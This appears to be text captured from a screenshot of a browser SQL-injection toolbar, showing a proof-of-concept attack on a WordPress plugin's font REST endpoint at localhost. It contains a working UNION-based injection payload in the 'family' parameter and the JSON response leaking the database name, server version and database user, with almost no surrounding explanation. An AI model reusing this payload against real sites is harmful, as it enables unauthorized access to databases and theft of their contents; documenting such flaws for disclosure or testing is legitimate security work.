 localhost:8000/wp-json/layart/v1/fonts?family=anything'%20 Union All Select 1,database(),@@versi
Search
INT SQL BASICS UNION BASED OUT FILE WAF BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP ENCODING 0xHTML
Load URL
Split URL
Execute
http://localhost:8000/wp-json/layart/v1/fonts
?family=anything'  Union All Select 1,database(),@@version,user(),5 -- -
Post data Referrer 0xHEX %URL BASE64 Insert to replace Insert replacing Replace Modefied By Ph.Hi
{"family":"WordPressDatabaseName","version":"5.7.44","category_id":"WordPressUser@172.25.0.3","family_slug":"anything'unionallselect1,database(),@@version,user(),5---","variant":
{"id":1,"file":"esDR31xSG-6AGleN6tKukbcHCpE.ttf"}}